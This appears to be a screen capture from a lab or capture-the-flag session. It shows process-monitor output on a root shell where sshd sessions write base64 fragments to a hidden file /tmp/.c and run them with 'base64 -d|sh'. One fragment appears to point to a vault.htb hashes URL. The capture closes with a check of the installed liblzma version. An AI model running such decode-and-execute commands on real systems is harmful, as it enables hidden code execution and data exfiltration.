 1 3 5 11 ssh root@10.129.231. ~/d/workshop Wed 21 May 03:15:23 78% 2.28% 702.7GiB 6.35GiB 55°C 100% us
2025/05/21 00:12:36 CMD: UID=0 PID=238 PPID=236 | sh
2025/05/21 00:12:36 CMD: UID=0 PID=237 PPID=236 | hostname -I
2025/05/21 00:12:36 CMD: UID=0 PID=236 PPID=234 | sh
2025/05/21 00:12:36 CMD: UID=0 PID=239 PPID=0 | runc init
2025/05/21 00:12:36 CMD: UID=0 PID=244 PPID=239 |
2025/05/21 00:13:36 CMD: UID=0 PID=245 PPID=7 |
2025/05/21 00:13:37 CMD: UID=0 PID=246 PPID=245 | sshd: [accepted]
2025/05/21 00:13:37 CMD: UID=0 PID=247 PPID=245 |
2025/05/21 00:13:37 CMD: UID=0 PID=248 PPID=247 |
2025/05/21 00:13:37 CMD: UID=0 PID=249 PPID=7 |
2025/05/21 00:13:37 CMD: UID=0 PID=250 PPID=249 | sshd: [accepted]
2025/05/21 00:13:38 CMD: UID=0 PID=251 PPID=249 | sshd: root [priv]
2025/05/21 00:13:38 CMD: UID=0 PID=252 PPID=7 |
2025/05/21 00:13:38 CMD: UID=0 PID=253 PPID=252 | sshd: [accepted]
2025/05/21 00:13:38 CMD: UID=0 PID=254 PPID=252 |
2025/05/21 00:13:38 CMD: UID=0 PID=255 PPID=7 |
2025/05/21 00:13:39 CMD: UID=0 PID=256 PPID=255 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=257 PPID=255 | sh -c echo ludCAkMX0nKSIgaHR0cHM6Ly92YXVsdC5odGIvaGFzaGVzL >> /tmp/.c
2025/05/21 00:13:39 CMD: UID=0 PID=258 PPID=7 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=259 PPID=258 | sshd: [accepted]
2025/05/21 00:13:39 CMD: UID=0 PID=260 PPID=258 |
2025/05/21 00:13:39 CMD: UID=0 PID=261 PPID=7 |
2025/05/21 00:13:40 CMD: UID=0 PID=262 PPID=261 | sshd: [accepted]
2025/05/21 00:13:40 CMD: UID=0 PID=263 PPID=261 | sshd: root [priv]
2025/05/21 00:13:40 CMD: UID=0 PID=266 PPID=263 | sh -c cat /tmp/.c|base64 -d|sh
2025/05/21 00:13:40 CMD: UID=0 PID=265 PPID=263 | sh -c cat /tmp/.c|base64 -d|sh
2025/05/21 00:13:40 CMD: UID=0 PID=264 PPID=263 |
2025/05/21 00:13:40 CMD: UID=0 PID=267 PPID=266 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=270 PPID=268 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=269 PPID=268 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=268 PPID=266 | sh
2025/05/21 00:13:40 CMD: UID=0 PID=271 PPID=0 | runc init
2025/05/21 00:13:40 CMD: UID=0 PID=277 PPID=271 |
2025/05/21 00:13:46 CMD: UID=0 PID=278 PPID=7 |
2025/05/21 00:13:46 CMD: UID=0 PID=279 PPID=278 | sshd: [accepted]
2025/05/21 00:13:51 CMD: UID=0 PID=280 PPID=278 | sshd: root [priv]
2025/05/21 00:13:51 CMD: UID=0 PID=282 PPID=280 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysin
it /etc/update-motd.d > /run/motd.dynamic.new
2025/05/21 00:13:51 CMD: UID=0 PID=283 PPID=282 |
2025/05/21 00:13:51 CMD: UID=0 PID=284 PPID=283 |
2025/05/21 00:13:51 CMD: UID=0 PID=285 PPID=278 | sshd: root@pts/1
2025/05/21 00:13:51 CMD: UID=0 PID=286 PPID=285 |
2025/05/21 00:13:51 CMD: UID=0 PID=287 PPID=285 |
^CExiting program... (interrupt)
root@ca79b7eeec57:/tmp# dpkg -l | grep lzma
ii liblzma5:amd64 5.6.1-1 amd64 XZ-format compression library
root@ca79b7eeec57:/tmp# ldd
1(2): VPNs [2]: ssh root@10.129.231. ~/d/workshop